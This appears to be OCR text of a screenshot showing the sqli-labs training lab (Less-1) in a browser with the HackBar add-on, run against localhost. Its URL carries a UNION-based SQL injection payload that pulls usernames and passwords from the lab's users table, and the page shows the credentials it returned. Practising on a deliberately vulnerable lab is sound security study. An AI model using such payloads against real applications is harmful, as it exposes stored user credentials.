 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/sqli/Less-1/?id=-1' union select 1,username,password from security.users--+
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,username,password from security.users--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1